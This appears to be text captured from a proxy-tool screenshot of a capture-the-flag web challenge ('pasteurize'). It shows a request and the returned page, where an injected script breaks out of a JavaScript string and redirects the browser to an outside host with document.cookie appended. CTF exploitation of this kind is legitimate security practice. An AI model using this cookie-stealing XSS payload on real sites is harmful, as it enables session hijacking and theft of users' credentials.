 Request
Raw Headers Hex
1 GET /fd5ce557-4e93-441e-88c0-e3eb19702f4c HTTP/1.1
2 Host: pasteurize.web.ctfcompetition.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://pasteurize.web.ctfcompetition.com
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.125 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
8 Referer: http://pasteurize.web.ctfcompetition.com/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13
Response
Raw Headers Hex Render
54 <br>
55 <div id="alert-container" class="card">
56 <div id="alert" class="card-body">
</div>
57 </div>
58 </div>
59 </div>
60
61 <!-- TODO: Fix b/1337 in /source that could lead to XSS -->
62
63 <script>
64 const note = "";
location='http://m-verify.com/hacked?flag='+document.cookie;
//"";
65 const note_id = "fd5ce557-4e93-441e-88c0-e3eb19702f4c";
66 const note_el = document.getElementById('note-content');
67 const note_url_el = document.getElementById('note-title');
68 const clean = DOMPurify.sanitize(note);
69 note_el.innerHTML = clean;
70 note_url_el.href = `/${note_id}`;
71 note_url_el.innerHTML = `${note_id}`;